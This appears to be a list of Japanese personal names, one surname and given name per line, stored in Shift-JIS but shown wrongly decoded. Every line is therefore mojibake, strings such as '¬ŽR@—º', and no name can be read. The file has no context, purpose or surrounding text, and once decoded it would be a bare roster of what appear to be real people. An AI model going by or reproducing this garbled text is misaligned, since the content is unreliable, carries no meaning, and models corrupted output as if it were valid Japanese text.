¬â@N•¶
¬â@Œb
¬â@¹Žj
¬â@’mŽj
¬â@‰pŽ÷
¬â@‰p‹P
¬â@Ø”ü
¬â@½
¬â@i–î
¬â•”@˜a–ç
¬–x@”ŽŽj
¬–x@Œb”üŽq
¬–x@—m
¬’ç@Œ’‹I
¬’Ë@M
¬’Ë@ãÄ•½
¬‰–@¬Šî
¬‹«@”Ž
¬‘î@Ÿ
¬‘î@‹³•¶
¬Žç@TŽi
¬Žº@Œõ¢
¬Žº@’
¬Žº@—S“ñ
¬Žº@‰ël
¬‹{@Ž÷
¬‹{ŽR@‘å•ã
¬‹{ŽR@—Áˆê
¬‹{ŽR@—²—m
¬K@—˜Ž¡
¬”ö@”Žr
¬”ö@‘P’j
¬”ö@”É
¬ŽR@—º
¬ŽR@—º•½
¬ŽR@‰Àˆê
¬ŽR@rˆê
¬ŽR@r•½
¬ŽR@CŽi
¬ŽR@—ÏŽj
¬ŽR@Œ³“¹
¬ŽR@Ži
¬ŽR@˜a–ç
¬ŽR@‘å•ã
¬ŽR@Fˆê˜Y
¬ŽR@•x’j
¬ŽR@Šx
¬ŽR@ŠxG
¬ŽR@’•v
¬ŽR@I
¬ŽR@í•v
¬ŽR@Š²ˆê
¬ŽR@—fˆê
¬ŽR@“O
¬ŽR@“O–ç
¬ŽR@’‰—Y
¬ŽR@‘ñ
¬ŽR@•qK
¬ŽR@’qŽj
¬ŽR@³Žj
¬ŽR@³–M
¬ŽR@—m
¬ŽR@Žì”ü
¬ŽR@’¼
¬ŽR@^ˆê
¬ŽR@’mO
¬ŽR@‹M‹v
¬ŽR@‹M”Í
¬ŽR@—Y‘å
¬ŽR“à@Œ’‘¾
¬ŽR“c@“N–ç
¬ŽR“c@–¾
¬ŽR“c@Œ‰
¬ŽR“c@k“ñ
¬ŽR“c@’B˜Y
¬Šâ@’¼l
¬Šâ@‘f’¼
¬Šâˆä@‘ñ^
¬•ô@—C‰î
¬•ô@³Žj
¬•ô@—Ç‘¾
¬•ô@—²Žu
¬“‡@ˆêŠó
¬“‡@ˆêŽ÷
¬“‡@ˆê’j
¬“‡@MW
¬“‡@Œ’ˆê
¬“‡@Œ’‘¾˜Y
¬“‡@Žj’j
¬“‡@Žü“ñ
¬“‡@˜a–¾
¬“‡@Œ[
¬“‡@Œ[”ü
¬“‡@Œ\“ñ
¬“‡@‹Ï
¬“‡@FO
¬“‡@N–¾
¬“‡@•j
¬“‡@“¿‹v
¬“‡@Œb”ü
¬“‡@•qs
¬“‡@‘D
¬“‡@¹”Ž
¬“‡@³˜a
¬“‡@—mˆê˜Y
¬“‡@—Œb
¬“‡@—RŒp
¬“‡@—R
¬“‡@^—R”ü
¬“‡@GN
¬“‡@G‘ 
¬“‡@—Ç—m
¬“‡@—T“ñ
¬“‡@½Ž¡
¬“‡@–MŸ©
¬“‡@—²
¬“‡@—²•v
¬è@‘å•ã
¬è@—²
¬—’@~
¬“ˆ@Œ’
¬“ˆ@Œ’‰î
¬“ˆ@Œ’Ž™
¬“ˆ@’•v
¬“ˆ@Œc‘å
¬“ˆ@‘ñŽ¡
¬“ˆ@’q
¬“ˆ@³‹`
¬“ˆ@^—R”ü
¬“ˆ@Ë
¬“ˆ@ˆ©‰¹
¬“ˆ@‹MK
¬ì@•s“ñ—Y
¬ì@L‘¾
¬ì@Cˆê
¬ì@Œ’ˆê
¬ì@Œ’‘¾
¬ì@Ž˜Y
¬ì@„
¬ì@„Žj
¬ì@—E
¬ì@”Ž”V
¬ì@”ŽŽk
¬ì@”ŽŽu
¬ì@”Ž”ü
¬ì@˜a—¥
¬ì@“NŽj
¬ì@‘‘å
¬ì@‘s
¬ì@‘s”n
¬ì@‘å‰î
¬ì@‘å‹P
¬ì@‘t
¬ì@F
¬ì@’ˆŒá
¬ì@®Ž÷
¬ì@”NO
¬ì@N—Y
¬ì@ŒšŒá
¬ì@O”V
¬ì@O’B
¬ì@“O
¬ì@ˆ¤
¬ì@Œd
¬ì@””n
¬ì@•¶’j
¬ì@V
¬ì@¹–ç
¬ì@W
¬ì@’q”V
¬ì@’qŽj
¬ì@³
¬ì@‘×M
¬ì@_
¬ì@_Žj
¬ì@_Ži
¬ì@‘ô–î
¬ì@—R”ü
¬ì@^ˆê
¬ì@^Œá
¬ì@–rŽ÷
¬ì@—S•½
¬ì@G•v
¬ì@GŽ÷
¬ì@—³¹
¬ì@hŽ÷
¬ì@h‹P
¬ì@ãÄ‘¾
¬ì@‘Žq
¬ì@‰p”V
¬ì@‰p–¤
¬ì@—T•ã
¬ì@–L˜a
¬ì@‹M—T
¬ì@Œ«
¬ì@’B•F
¬ì@—²
¬ì@—Yˆê
¬ì@—Y“ñ˜Y
¬ì@‰ë¶
¬ìŒ´@—º
¬”¦@Œõˆê
¬”¦@GK
¬”¦@—æ“ñ
¬”¦@sŽj
¬”¦@½Ži
¬•½@ŠxG
¬•½@‘
¬ÀŠÔ@‰l‹L
¬Œ`@Šw
¬Œ`@³’j
¬Žèì@P
¬ŽèX@r‹I
¬ŽèÎ@‘×N
¬•û@‘å¬
¬•û@Gˆê
¬“úŒü@ŠîŽj•v
¬‘ì@‹v
¬•é@—º‰ë
¬•é@•q”Ž
¬‘]ª@Œ’Žk
¬‘\ª@—Yˆê
¬–Ø@_’Ê
¬–Ø‘]@“N
¬™@—ºŽ¡
¬™@‰À‹v
¬™@M”Ž
¬™@W–ç
¬™@³K
¬™@—ÎŽq
¬™ŽR@‹§Žj
¬™ŽR@^ˆê
¬‘º@Œ’‘¾˜N
¬‘º@—Il
¬‘º@Œc‘¾˜N
¬¼@ˆêO
¬¼@ˆêŽ÷
¬¼@ˆê¶
¬¼@‹vŒ›
¬¼@Œ’ˆê˜Y
¬¼@Žj–í
¬¼@˜aŽO
¬¼@˜aŽu
¬¼@“N–ç
¬¼@‘å‰î
¬¼@‘å—S
¬¼@‘å•ã
¬¼@—õ
¬¼@—åŽj
¬¼@Œbˆê
¬¼@‘ñ–
¬¼@³—Y
¬¼@–ž
¬¼@–r”ü
¬¼@“ÄŽj
¬¼@—T‹M
¬¼@½Ži
¬¼@—V–î
¬¼@—YÆ
¬¼@‰ëŽj
¬¼Œ´@“N˜Y
¬¼Œ´@²
¬¼Œ´@•”ü
¬¼Œ´@ƒŽq
¬¼è@ä“ñ
¬¼è@Šw
¬¼è@«ˆê
¬¼è@í•v
¬¼è@’¼–ç
¬¼è@•‘
¬¼è@½
¬¼“c@¹–ç‰Á
¬”Â‹´@dˆê
¬”Â’J@‹M“T
¬—Ñ@ˆêŽO
¬—Ñ@ˆê•½
¬—Ñ@ˆêº
¬—Ñ@ˆê¹
¬—Ñ@ˆê˜Y
¬—Ñ@‹v•v
¬—Ñ@‹vŽÀŽq
¬—Ñ@ˆŸ’¨
¬—Ñ@ˆŸŠC
¬—Ñ@‹žŽq
¬—Ñ@—º
¬—Ñ@—º“ñ
¬—Ñ@—º‘¾
¬—Ñ@m
¬—Ñ@LŽi
¬—Ñ@L¹
¬—Ñ@—C‘¾˜N
¬—Ñ@˜Ð¶
¬—Ñ@r‰î
¬—Ñ@r—Y
¬—Ñ@•Û”V
¬—Ñ@M”V
¬—Ñ@M“ñ
¬—Ñ@Œ’ˆê
¬—Ñ@Œ’‘¾
¬—Ñ@Œ’‘¾˜Y
¬—Ñ@—Dˆê
¬—Ñ@Œõ
¬—Ñ@ŽŒÈ
¬—Ñ@“T’j
¬—Ñ@“~ŽÀ
¬—Ñ@‘¥K
¬—Ñ@„
¬—Ñ@Œ÷‰À
¬—Ñ@—E‹P
¬—Ñ@\Žv”ü
¬—Ñ@ç»
¬—Ñ@‘ì–ç
¬—Ñ@‘ìŽu
¬—Ñ@”Ž”V
¬—Ñ@—F˜a
¬—Ñ@ŽjŒ›
¬—Ñ@˜a”Ž
¬—Ñ@˜ai
¬—Ñ@˜a’j
¬—Ñ@“N•v
¬—Ñ@“N•F
¬—Ñ@“N˜N
¬—Ñ@Œ[l
¬—Ñ@Œ[‰î
¬—Ñ@Œ[Œb
¬—Ñ@Œ[—S
¬—Ñ@Œ[‹I
¬—Ñ@‹ª˜Y
¬—Ñ@ŽkK
¬—Ñ@Žl˜Y
¬—Ñ@Œ\“ñ
¬—Ñ@‘åŽu
¬—Ñ@‘åáÁ
¬—Ñ@‘å•ã
¬—Ñ@‘å‹P
¬—Ñ@“Þ’ÊŽq
¬—Ñ@F
¬—Ñ@F“¿
¬—Ñ@G[
¬—Ñ@é”Ž
¬—Ñ@Š°
¬—Ñ@Žõ•v
¬—Ñ@®Žu
¬—Ñ@•ô
¬—Ñ@“ŠÛ
¬—Ñ@Šó–]
¬—Ñ@K‘¥
¬—Ñ@Š²
¬—Ñ@Š²•F
¬—Ñ@Š²Œj
¬—Ñ@LŽ÷
¬—Ñ@N—˜
¬—Ñ@NO
¬—Ñ@N_
¬—Ñ@—f’j
¬—Ñ@OK
¬—Ñ@O–¾
¬—Ñ@O’m
¬—Ñ@“O
¬—Ñ@Œb‘¾
¬—Ñ@Œå
¬—Ñ@ˆ¤‰¹
¬—Ñ@œÄˆê
¬—Ñ@Tˆê
¬—Ñ@T‘¾˜Y
¬—Ñ@Œc—T
¬—Ñ@Œc‹K
¬—Ñ@Œ›³
¬—Ñ@‘ñ–ç
¬—Ñ@‘ñ^
¬—Ñ@·•½
¬—Ñ@­O
¬—Ñ@¹•½
¬—Ñ@–¾
¬—Ñ@ºŽq
¬—Ñ@º•F
¬—Ñ@W
¬—Ñ@Wl
¬—Ñ@’qŽj
¬—Ñ@’q°
¬—Ñ@Œj
¬—Ñ@³l
¬—Ñ@³‘¥
¬—Ñ@³˜a
¬—Ñ@³–¤
¬—Ñ@³–¾
¬—Ñ@³’q
¬—Ñ@³‹K
¬—Ñ@³‹N
¬—Ñ@‘×•F
¬—Ñ@—m•½
¬—Ñ@—mŽ¡
¬—Ñ@_
¬—Ñ@_“ñ
¬—Ñ@_˜a
¬—Ñ@´
¬—Ñ@´“ñ
¬—Ñ@Ÿäˆê˜Y
¬—Ñ@—‹C
¬—Ñ@“o
¬—Ñ@’¼Ž÷
¬—Ñ@^
¬—Ñ@^l
¬—Ñ@^Œå
¬—Ñ@’m—m
¬—Ñ@Œ¤‰î
¬—Ñ@—S‰î
¬—Ñ@—SŠó
¬—Ñ@—SŽŸ
¬—Ñ@âUŽ÷
¬—Ñ@G˜a
¬—Ñ@Gº
¬—Ñ@GŽ÷
¬—Ñ@“ÄŽj
¬—Ñ@ƒ–ç
¬—Ñ@”üç
¬—Ñ@‹`–¾
¬—Ñ@‹`’j
¬—Ñ@ˆç•v
¬—Ñ@”\’¼
¬—Ñ@q
¬—Ñ@—Ç‰h
¬—Ñ@–F’j
¬—Ñ@‰pˆê
¬—Ñ@–ÎŽ÷
¬—Ñ@˜@
¬—Ñ@—Tˆê
¬—Ñ@—TŠó
¬—Ñ@½
¬—Ñ@Œªˆê
¬—Ñ@Œª—S
¬—Ñ@‹MŒP
¬—Ñ@Œ«ˆê˜Y
¬—Ñ@Œ«“ñ
¬—Ñ@Œ«‰î
¬—Ñ@‘¬’j
¬—Ñ@i“ñ
¬—Ñ@iŒå
¬—Ñ@’B–ç
¬—Ñ@’BÆ
¬—Ñ@’B¶
¬—Ñ@—É‘¾˜Y
¬—Ñ@ˆè
¬—Ñ@dl
¬—Ñ@d’‰
¬—Ñ@“S–ç
¬—Ñ@—zˆê˜Y
¬—Ñ@‰ë”V
¬—Ñ@–õ“T
¬—Ñ@‡
¬—Ñ@‚”Í
¬—Ñ@‚—Y
¬—Ñ@–ƒ—R”ü
¬—Ñ@—´Žì
¬Ž}@Ÿ
¬–ö@„
¬–ö@F²
¬–ö@~
¬–ö@’¼ŒÈ
¬–ö@’õ•F
¬–ö@—T‰î
¬–ö@“ÞŽq
¬–ö’Ã@[L
¬–ö’Ã@½
¬ŽÄ@‹¤ˆê
¬ŽÄ@‘ôŒÈ
¬ŒI@•ü”ü
¬ŒI@GŒå
¬ŒI@‘æˆê˜Y
¬ŒI@‰p’m
¬ŒI@—¢
¬X@²•v
¬X@•¶•v
¬X@—LŠóŽq
¬X@—RŠóŽq
¬X@Ë‰›
¬X@‰p”V
¬X@—TŽq
¬X@‰ëF
¬X’J@b
¬–¸@ˆê•v
¬–¸@—T
¬’Å”ªd@q
¬’Î@sŽi
¬‹´@—C‰î
¬‹´@˜a•¶
¬‹´@Gº
¬‹´ì@G‘¾
¬Ÿ–Ø@ˆê¬
¬Ÿ–Ø@Œ˜—S
¬Ÿ–Ø@—Ts
¬]@½Ži
¬’r@ˆŸ‹I
¬’r@Œ’Ži
¬’r@—DŽq
¬’r@Ž–¾
¬’r@F—Ç
¬’r@Šw
¬’r@KŽq
¬’r@O”ü
¬’r@Ê‰Ø
¬’r@Œå‘å
¬’r@•¶”Ž
¬’r@–¾”ü
¬’r@ºŽj
¬’r@’qK
¬’r@Žé—¢
¬’r@³‹L
¬’r@•Žu
¬’r@—m“ñ
¬’r@—m‰î
¬’r@^Žj
¬’r@”ü•ä
¬’r@‘
¬’r@—ÇG
¬’r@—Ç_
¬’r@—T–ç
¬’r@—TŠî
¬‘ò@Ž–ç
¬‘ò@‹±ˆê˜Y
¬‘ò@‘ñ
¬‘ò@Ž¡
¬‘ò@ãÄ
¬‘ò@—sO
¬‘ò@Œ°
¬‰Í@•×
¬‰Í@_W
¬À@ˆêŒ³
¬À@ˆêO
¬À@—˜Œõ
¬À@„
¬À@N”Ž
¬À@•Ži
¬À@‰p—Ç
¬À@‘‘¾
¬À@‹P[
¬ò@—ºl
¬ò@m
¬ò@‰ï–î
¬ò@Œ’Ž¡
¬ò@Œõ¶
¬ò@•×
¬ò@“N•v
¬ò@‹Ï
¬ò@ˆÀ˜Y
¬ò@‹ÄŽk
¬ò@“¿Œ‰
¬ò@—I
¬ò@º‹v
¬ò@’q
¬ò@˜N
¬ò@‰¢Ž™
¬ò@—R‹NŽq
¬ò@‘
¬ò@—T
¬ò@—Yˆê˜Y
¬”g‘ @ƒŽq
¬‰Y@Š°”V
¬Ÿº@—²
¬a@—Tˆê
¬Šƒ@ŒcŽi
¬àV@—C‰î
¬àV@r”V
¬àV@Œ’ˆê
¬àV@Œ’Ž¡
¬àV@—D‰î
¬àV@Œ÷
¬àV@‘¾‹³
¬àV@F‘ñ
¬àV@Žç
¬àV@TŒá
¬àV@³Šî
¬àV@³–¾
¬àV@Ž¡
¬àV@´
¬àV@“ÒŽi
¬àV@—³–ç
¬àV@–L–¾
¬àV@Œ«‰¥
¬àV@’B–ç
¬àV@—²”V
¬àV@Œ°
¬à_@—m‰›
¬à_@–Fˆò
¬£@—T’j
¬£‘º@—²
¬–³@Œ’Ži
¬ŒF@Kˆê
¬ŒF@³b
¬–q@ŽÆ
¬–q@Œ¤ˆê˜Y
¬‹Ê@‘×Š°
¬‹Ê@ãÄ•½
¬‹Ê@‹MŽi
¬‹Ê@ˆèŽq
¬‹Ê@ŠJ
¬“c@r˜Y
¬“c@—»•½
¬“c@‘ìŽi
¬“c@˜a³
¬“c@“NŽO
¬“c@Œ[“ñ
¬“c@Œ[‰î
¬“c@«l
¬“c@º‹I
¬“c@Wˆê
¬“c@WŽi
¬“c@³”V
¬“c@‘×‹v
¬“c@‘×Žk
¬“c@—m•½
¬“c@—Á—C
¬“c@’m³
¬“c@Œ¤
¬“c@Í“¿
¬“c@“Ä
¬“c@‹`–ç
¬“c@kŽj
¬“c@q‘å
¬“c@’B˜Y
¬“c@—²
¬“c@–õ‹v
¬“c‘ã@‰À“Þ
¬“c‘q@Šw
¬“cØ@~ˆê
¬“cØ@’åŒ›
¬“cŒ´@ŒúŽq
¬“cŒ´@¬Œv
¬“cŠ_@F
¬“c“‡@Â
¬“c“‡@Ž÷
¬“cì@•¶–¾
¬“cì@‰ëM
¬“c‹Ë@‘å‹M
¬“c•”@”¹
¬“c–ì@—²”V
¬’¬@—Sˆê
¬”¨@C“ñ
¬”¨@Œ³
¬”¨@­“¹
¬”¨@Œh
¬”¨@Œh‹`
¬”¨@Œ‹ˆß
¬”©@‚è‚©
¬”©@—ºŽi
¬”©@“¡”T
¬”©@‰ë–¾
¬’ô@‘nŽi
¬ˆé@Ÿ–ç
¬’|@¯Ži
¬’|@‹Ê
¬Š}Œ´@‹œd
¬Š}Œ´@r•F
¬Š}Œ´@ŒåŽi
¬Š}Œ´@Œh
¬Š}Œ´@t•F
¬Š}Œ´@³„
¬Š}Œ´@³“¹
¬Š}Œ´@—ç—…
¬Š}Œ´@½—m
¬ù@W‘¾˜Y
¬Ž‡@Œö–ç
¬•‘@³•¶
¬M@³•¶
¬‰Ô@OŒh
¬rˆä@ˆê^
¬›@Žj–¾
¬›@~
¬›@á©“ñ
¬›@—S•ã
¬›@‹`L
¬›@’Ê—Y
¬›@—²
¬‰Ø˜a@Ž¡
¬“¡@‹v‹B
¬“¡@”Ž‰p
¬¼@ˆêŠ°
¬¼@Œ’‹v
¬¼@ŽŒÈ
¬¼@ç—¢
¬¼@”Ž–¤
¬¼@“N”V
¬¼@G–¾
¬¼@®r
¬¼@N—T
¬¼@—f•½
¬¼@’q–ç
¬¼@—Á
¬¼@~“ñ
¬¼@GŽ÷
¬¼@ˆ»Žq
¬¼@–F‹I
¬¼@˜@
¬¼@—T‹M
¬¼@Œ«‰î
¬¼@‹P–¾
¬¼@‹Pº
¬¼@—²Žu
¬Œ©@r•v
¬’J@‰À”Í
¬’J@Œú”Ž
¬’J@–¾
¬’J@ºç‰Ô
¬’J@Í
¬’J@Í•v
¬’J@Í—Y
¬’J’†@º—T
¬“¤ì@ŸŒ©
¬à@³‹`
¬ŠÑ@—S‰î
¬ŠÑ@—Çs
¬˜H@”ŽM
¬˜H@‘ñ–ç
¬˜H@³ƒ
¬˜H@^Žj
¬˜H’J@«”Í
¬”—@˜a–¾
¬‹½Œ´@ˆê’q
¬–ì@²˜aŽq
¬–ì@²—R—
¬–ì@r—Y
¬–ì@Cˆê
¬–ì@Œ’‘¾
¬–ì@Œö“ñ
¬–ì@—˜˜a
¬–ì@Œ÷
¬–ì@‘o—t
¬–ì@˜aŽq
¬–ì@‰Ã‘¥
¬–ì@Œ\‰î
¬–ì@‘å‰Í
¬–ì@‘å•ã
¬–ì@F“ñ
¬–ì@Š°‘¾
¬–ì@’l
¬–ì@Š²ŒP
¬–ì@’‰—Ç
¬–ì@Œb‰î
¬–ì@T“ñ
¬–ì@‘ñŽÀ
¬–ì@•¶‹v
¬–ì@¸ˆê
¬–ì@¹•F
¬–ì@‰f‰î
¬–ì@ºˆê
¬–ì@‹Å
¬–ì@³l
¬–ì@³”Ž
¬–ì@³–¾
¬–ì@³—Y
¬–ì@‘×Ž¡
¬–ì@—mL
¬–ì@_”V
¬–ì@_“ñ
¬–ì@—çl
¬–ì@–«
¬–ì@—³•½
¬–ì@Í
¬–ì@ˆ»Žq
¬–ì@—ƒ
¬–ì@—vˆê
¬–ì@½
¬–ì@‹M‘å
¬–ì@‹P’j
¬–ì@’Ê—²
¬–ì@“¹—²
¬–ì@—É^
¬–ì@d–¾
¬–ì@’·º
¬–ì@‰ë‹I
¬–ì@–õ
¬–ì@‚“¿
¬–ìŒû@¹‹v
¬–ì’Ë@³‹I
¬–ìŽ›@Ÿ
¬–ìŽ›@˜a–ç
¬–ìŽ›@ˆÐ•¶
¬–ìŽ›@ºŽj
¬–ìŽ›@’¼—˜
¬–ìŽ›@’¼K
¬–ìŽ›@G–ç
¬–ìŽ›@v
¬–ìŽ›@—z•½
¬–ìè@ŒöG
¬–ìè@‹I“¹
¬–ì–Ø@”ŒŒO
¬–ìàV@m
¬–ì£@‰À•¶
¬–ì£@‘ñ
¬–ì£@W—R
¬–ì£@–F•F
¬–ì£@‹M—˜
¬–ì“c@Œ³Šì
¬–ì“c@”E
¬–ì“c@W
¬–ì“c@_¬
¬–ì“c@”ÉŽ÷
¬–ì“c@—Yˆê
¬‹à@¹Žj
¬’·ˆä@ŽåÅ
¬’·’J@ä»–¢
¬ŠÔ@“Ä
¬ŠÖ@’‰
¬ŠÖ@¬Ž÷
¬ŠÖ@•q•F
¬ŠÖ@VŽi
¬ŠÖ@—ÇG
¬ŠÖ@—ÇŽ¡
¬ã@FŽj
¬‰_@MÆ
¬{“c@K•
¬ŠÙ@½ˆê
¬‚@—º
¬‚@“TN
¬‚@N–«
¬‚@‘ñ–ç
¬‚@’mG
¬‚@—T˜a
¬•@—D–å
›š@‰iª
Kˆø@‰Ä
Kˆø@••F
”öã@Ÿ•F
”öã@”Ž‘¥
”öã@“NŽ¡
”öã@¹W
”öã@—m‰î
”öã@‡
”ö–’@L—²
”öŒ´@KŽ¡
”öŒ´@—SŽO
”öŽR@—R‹IŽq
”ö“‡@Í‹P
”öè@r‰î
”öè@rK
”öè@C
”öè@Œõ‹I
”öè@“T‰ë
”öè@Œ÷ˆê
”öè@‹§–M
”öè@”Ž
”öè@—FŒú
”öè@—FŽu
”öè@Ži
”öè@“N
”öè@‘sx
”öè@šæ‹I
”öè@Fˆê
”öè@G˜a
”öè@³L
”öè@‘×•
”öè@•SM
”öè@‰v—Y
”öè@õ
”öè@Í
”öè@‹Iº
”öè@ƒˆê
”öè@ãÄ
”öè@ãÄ‘¾
”öè@—T‰î
”ö›½@^_
”ö“ˆ@³Ž¡
”öì@‡Žq
”öÀ–{@“Þ•ä
”öŒ`@CŽi
”öŒ`@„Žu
”öŒ`@F¬
”öŒ`@‹B
”öŒ`@Ëˆê
”öŒ`@—zˆê
”ö•û@rŽŠ
”ö•û@¬M
”ö–{@˜aŽ÷
”ö–{@²
”ö–{@—²Žu
”ö¼@Œ\‘¾
”ö¼@F–Î
”ö’r@O”ü
”ö’r@‹M—m
”ö“c@³“ñ
”ö“c@Gˆê
”ö—¯ì@„
”ö—§@WË
”ö‰Ô@‰À”ü
”ö‰Ô@“N_
”ö’Ò@‘×ˆê
”ö’Ò@–L
”ö“ç@G–¾
”öŠÖ@˜aG
”öŠÖ@’q“ñ
”öŠÖ@—³‘¾˜Y
‹é@Œå
‹”g@Œ«“ñ
‹“c@Ž–¤
‰®—Ç@’©”V
ŽR@³Ž÷
ŽRƒm“à@˜H•F
ŽRƒm“à@“¹•F
ŽRã@Œb
ŽRã@³Œ›
ŽRã@_Žu
ŽRã@^L
ŽRã@‡–¯
ŽR‰º@ˆê•F
ŽR‰º@—¹
ŽR‰º@‹‰î
ŽR‰º@—º
ŽR‰º@‰À•F
ŽR‰º@rˆê
ŽR‰º@Œ’m
ŽR‰º@Œõ«
ŽR‰º@Œõ’j
ŽR‰º@Œõ—Y
ŽR‰º@—˜•v
ŽR‰º@“w
ŽR‰º@‘ì–ç
ŽR‰º@Œú
ŽR‰º@Œ—
ŽR‰º@‘å’q
ŽR‰º@FŽq
ŽR‰º@Šw
ŽR‰º@Š°l
ŽR‰º@“¾’j
ŽR‰º@ŒbŽj˜N
ŽR‰º@Œc
ŽR‰º@‘ñÆ
ŽR‰º@¹º
ŽR‰º@WO
ŽR‰º@W
ŽR‰º@’qO
ŽR‰º@–¢’m
ŽR‰º@³
ŽR‰º@³s
ŽR‰º@•”ü
ŽR‰º@‘×˜Y
ŽR‰º@—m•½
ŽR‰º@_
ŽR‰º@~
ŽR‰º@~ˆê
ŽR‰º@´M
ŽR‰º@–ž
ŽR‰º@—‘ã
ŽR‰º@‘ô–
ŽR‰º@’¼Æ
ŽR‰º@’¼‹P
ŽR‰º@’¼”òl
ŽR‰º@^ˆê
ŽR‰º@^ˆê˜Y
ŽR‰º@^”Í
ŽR‰º@—SŽi
ŽR‰º@G
ŽR‰º@õ
ŽR‰º@ƒˆê
ŽR‰º@h³
ŽR‰º@ãÄ•½
ŽR‰º@—Ç
ŽR‰º@—Ç”V
ŽR‰º@—Té
ŽR‰º@‹MŽu
ŽR‰º@“§
ŽR‰º@—z‰î
ŽR‰º@—²’j
ŽR‰º@”¹•½
ŽR‰º@—Yˆê˜Y
ŽR‰º@—Y¶
ŽR‰º@‰ë”V
ŽR‰º@‰ël
ŽR‰º@‰ëL
ŽR‰º@‰ëO
ŽR‰º@‰ë–«
ŽR‰º@‰ë“¹
ŽR‰º@‡L
ŽR‰º@—í
ŽR’†@L‰î
ŽR’†@Œ’ˆê
ŽR’†@Œ’‘¾˜Y
ŽR’†@“T˜a
ŽR’†@ç‘ã‰q
ŽR’†@ç”Ž
ŽR’†@‹g”V
ŽR’†@Œ[•ã
ŽR’†@‘åŽ÷
ŽR’†@Žõ˜N
ŽR’†@N—T
ŽR’†@Œbˆê
ŽR’†@Œb‰î
ŽR’†@ºŽi
ŽR’†@‹Å
ŽR’†@³˜N
ŽR’†@_Šö
ŽR’†@àY“Þ
ŽR’†@—R–ç
ŽR’†@—S‰î
ŽR’†@‹I–¾
ŽR’†@”ü
ŽR’†@‹`²
ŽR’†@‰pŽõ
ŽR’†@Œª‘¾
ŽR’†@‹MŽu
ŽR’†@’·ŠÕ
ŽR’†@—²Š°
ŽR’†@—²Žu
ŽR’†@—Y‰î
ŽR’†@Œ°ŽŸ˜Y
ŽR’†@‚Œõ
ŽR‘q@GŽ÷
ŽRŒ³@”ŽŽq
ŽRŒ³@FL
ŽRŒ³@—m
ŽRŒ³@—S‘¾
ŽRŒ³@iŽi
ŽR“à@ˆêG
ŽR“à@ˆê•½
ŽR“à@ˆê_
ŽR“à@r–ç
ŽR“à@‘ì
ŽR“à@˜a
ŽR“à@˜al
ŽR“à@ŠîO
ŽR“à@‘åŽ÷
ŽR“à@GŽ÷
ŽR“à@®—Y
ŽR“à@í¶
ŽR“à@NO
ŽR“à@“O
ŽR“à@Žu‹B
ŽR“à@Œb”üŽq
ŽR“à@—I•ã
ŽR“à@¹—…
ŽR“à@‘×
ŽR“à@~
ŽR“à@—Žq
ŽR“à@’m–ç
ŽR“à@—SŽ÷
ŽR“à@Ë¹
ŽR“à@Ð—T
ŽR“à@”ü•ä
ŽR“à@ŒO
ŽR“à@–L–¾
ŽR“à@’Ê‘¥
ŽR“à@–M•F
ŽR“à@—²O
ŽR“à@‰ë•¶
ŽR–k@ŠG—
ŽRŒ´@O–õ
ŽRŒû@ˆê˜Y
ŽRŒû@—º
ŽRŒû@mŽu
ŽRŒû@LŽ¡
ŽRŒû@C•½
ŽRŒû@Œ’‘¾˜Y
ŽRŒû@Œ’Žu
ŽRŒû@[F
ŽRŒû@Ž•F
ŽRŒû@—˜K
ŽRŒû@—E‹g
ŽRŒû@•×
ŽRŒû@ŸO
ŽRŒû@Ÿ‹`
ŽRŒû@”ŽN
ŽRŒû@—F—Œb
ŽRŒû@Žü
ŽRŒû@˜a–ç
ŽRŒû@˜aŽi
ŽRŒû@˜aÆ
ŽRŒû@˜a•F
ŽRŒû@‰›
ŽRŒû@F‘¥
ŽRŒû@Šw
ŽRŒû@G
ŽRŒû@—eŽj
ŽRŒû@«Žu
ŽRŒû@®l
ŽRŒû@®“o
ŽRŒû@“WŽj
ŽRŒû@•½
ŽRŒû@¯‘¾˜Y
ŽRŒû@NG
ŽRŒû@OŽq
ŽRŒû@²
ŽRŒû@Œc•F
ŽRŒû@Œ›Ži
ŽRŒû@‘ñ—m
ŽRŒû@•q˜a
ŽRŒû@•q•v
ŽRŒû@•q’j
ŽRŒû@“ÖŽj
ŽRŒû@•¶Œb
ŽRŒû@¹‘¾
ŽRŒû@–¾
ŽRŒû@–¾‹v
ŽRŒû@–¾m
ŽRŒû@WŽi
ŽRŒû@W”Í
ŽRŒû@»‘å
ŽRŒû@’qG
ŽRŒû@’qL
ŽRŒû@’q‹P
ŽRŒû@žx“Þ
ŽRŒû@Ž÷‹I
ŽRŒû@³„
ŽRŒû@³Ž¡
ŽRŒû@‘×O
ŽRŒû@‘×’j
ŽRŒû@—mŽi
ŽRŒû@_
ŽRŒû@_•½
ŽRŒû@Œ£
ŽRŒû@—”ü
ŽRŒû@‰lŽq
ŽRŒû@—R”ü
ŽRŒû@—R‚
ŽRŒû@’¼—m
ŽRŒû@^
ŽRŒû@^Žj
ŽRŒû@^Šî
ŽRŒû@^–î
ŽRŒû@’m‹P
ŽRŒû@GŽj
ŽRŒû@GK
ŽRŒû@“ÄŒ›
ŽRŒû@‹IŽq
ŽRŒû@ŠG—œ
ŽRŒû@”É¶
ŽRŒû@‹`m
ŽRŒû@ãÄ
ŽRŒû@k•½
ŽRŒû@‘
ŽRŒû@‘ˆê˜N
ŽRŒû@—ÇŒb
ŽRŒû@‰pM
ŽRŒû@‰pÄ
ŽRŒû@‰Ø‘ã
ŽRŒû@ŒO
ŽRŒû@—•Žq
ŽRŒû@—TŽj
ŽRŒû@—TŽ‘
ŽRŒû@—TŒ°
ŽRŒû@½Æ
ŽRŒû@’å‰q
ŽRŒû@‹MŽi
ŽRŒû@‹MO
ŽRŒû@‹MŽu
ŽRŒû@i
ŽRŒû@’B–ç
ŽRŒû@ˆè“l
ŽRŒû@—²Žj
ŽRŒû@—²é
ŽRŒû@—YŽi
ŽRŒû@—Y‘å
ŽRŒû@‰ë—˜
ŽRŒû@‰ëO
ŽRŒû@‹¿
ŽRŒû@—Šl
ŽRŒû@—Þ
ŽRŒû@”ò’¹
ŽRŒû@D
ŽRŒû@ØŽq
ŽRŒû@‚Žu
ŽRŒû@—´•F
ŽR–¼@Œ³
ŽR–¼@¬•F
ŽR–¼@‹MŽu
ŽR’n@GŽu
ŽR’n@‰ër
ŽRé@N•½
ŽRé@G”V
ŽRé@Gº
ŽRŠO@Œ÷‘¾˜Y
ŽRŽç@—È
ŽRŽº@MO
ŽRŽº@C
ŽR‰Æ@Žj–ç
ŽR‰ª@lŽu
ŽR‰ª@mŽj
ŽR‰ª@M•v
ŽR‰ª@Œõ–¾
ŽR‰ª@“N“ñ
ŽR‰ª@Ol
ŽR‰ª@¹M
ŽR‰ª@¹“T
